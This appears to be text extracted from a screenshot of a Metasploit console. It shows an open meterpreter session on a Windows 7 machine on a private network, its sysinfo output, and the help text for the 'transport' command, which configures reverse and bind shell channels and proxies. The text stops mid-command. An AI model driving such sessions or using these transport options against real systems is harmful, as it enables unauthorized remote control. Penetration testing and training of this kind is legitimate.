 root@ubuntu: /home/beau/pentest-tools/metasploit-framework
1:44 PM
Beau
16 meterpreter x86/win32 WIN-SB8JPJ4V3FK\beau @ WIN-SB8JPJ4V3FK 10.10.0.125:8080 -> 10.10.0.113:49291 (10.10.0.113)
msf exploit(handler) > sessions -i 16
[*] Starting interaction with 16...
meterpreter > sysinfo
Computer : WIN-SB8JPJ4V3FK
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/win32
meterpreter > transport
Usage: transport <list|change|add|next|prev> [options]
list: list the currently active transports.
add: add a new transport to the transport list.
change: same as add, but changes directly to the added entry.
next: jump to the next transport in the list (no options).
prev: jump to the previous transport in the list (no options).
OPTIONS:
-c <opt> SSL certificate path for https transport verification (optional)
-ex <opt> Expiration timout (seconds) (default: same as current session)
-h Help menu
-l <opt> LHOST parameter (for reverse transports)
-p <opt> LPORT parameter
-ph <opt> Proxy host for http(s) transports (optional)
-pp <opt> Proxy port for http(s) transports (optional)
-ps <opt> Proxy password for http(s) transports (optional)
-pt <opt> Proxy type for http(s) transports (optional: http, socks; default: http)
-pu <opt> Proxy username for http(s) transports (optional)
-rt <opt> Retry total time (seconds) (default: same as current session)
-rw <opt> Retry wait time (seconds) (default: same as current session)
-t <opt> Transport type: reverse_tcp, reverse_http, reverse_https, bind_tcp
-to <opt> Comms timeout (seconds) (default: same as current session)
-ua <opt> User agent for http(s) transports (optional)
-v Show the verbose format of the transport list
meterpreter > transp